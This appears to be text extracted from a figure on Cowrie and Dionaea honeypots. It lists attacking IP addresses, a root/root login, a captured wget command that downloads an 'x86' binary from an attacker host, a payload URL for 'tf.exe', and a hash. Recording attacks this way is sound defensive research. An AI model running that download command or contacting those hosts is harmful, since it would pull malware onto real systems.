 Honeynet
Cowrie
Services: SSH
PeerIP
Attacking IP Address:
35.202.41.48
Loggedin
U: root
P: root
Commands
wget
http://38.68.46.110/x86;
Dionaea
Services: FTP, HTTP, Memcache,
MSSQL, MySQL, SMB, TFTP, etc.
PeerIP
Attacking IP address:
27.124.26.136
Connections
URL:
http://27.124.26.136:59486/tf.exe
Payload
Hash:
be7802ccf0e44b1d82567059a1abf83e